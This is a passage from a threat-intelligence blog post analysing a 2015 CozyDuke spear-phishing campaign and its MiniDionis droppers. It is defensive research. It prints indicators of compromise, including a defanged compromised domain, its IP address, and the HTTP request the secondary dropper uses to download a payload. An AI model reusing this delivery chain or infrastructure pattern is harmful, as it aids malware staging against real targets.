 Tracking MiniDionis: CozyCar's New Ride Is Related to Seaduke

Executive Summary

Unit 42 has uncovered a new campaign from the CozyDuke threat actors, aka CozyCar [1], leveraging malware that appears to be related to the Seaduke malware described earlier this week by Symantec. [2]

This campaign, which began on July 7, 2015, appears to be targeted at government organizations and think-tanks located in democratic countries [3], and utilizes compromised, legitimate websites for spear phishing and command and control activity.

Unit 42 discovered the extent of this attack using the Palo Alto Networks AutoFocus service, which allows analysts to quickly find correlations among malware samples analyzed by WildFire. All files referenced throughout the analysis are contained in the IOC table at the end of this blog.

Malware Details

The Initial Droppers: Decoy and Downloader

The current CozyCar campaign includes spear phishing emails that deliver the payload from either by a link to a .zip file on a compromised website or by direct delivery as an attachment to the phish.

At the time of our analysis, the phishing link was no longer active. When a user opens the attached file a poorly detected executable file [VT 1/54] is extracted. The initial dropper is a self-extracting archive (SFX). Upon execution, this executable file will drop two files in the %TEMP% directory: a decoy .wav file and the secondary dropper.

The CozyDuke group commonly uses legitimate media files to trick users. In reality, while the media — a .wav file with a female voice claiming to be a reporter looking for commentary — is played, the secondary dropper executes in the background. The secondary dropper requests a .swf file using SSL as illustrated in the HTTP traffic below.

As of this writing, the domain extranet.qualityplanning[.]com resolved to 64.244.34[.]200.

GET /webscriptsecurity/view/4/player.swf HTTP/1.1
Accept: text/html,application/xhtml+xml,*/*
Accept-Language: en_US
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727)
Host: extranet.qualityplanning[.]com
Connection: Keep-Alive

GET /webscriptsecurity/view/4/player.swf HTTP/1.1